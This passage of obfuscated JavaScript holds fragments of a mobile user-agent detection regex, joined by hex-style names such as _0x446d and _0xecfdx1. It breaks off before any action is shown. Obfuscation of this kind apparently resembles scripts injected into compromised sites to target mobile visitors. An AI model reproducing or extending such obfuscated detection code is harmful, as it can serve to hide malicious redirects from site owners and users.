
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-
(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-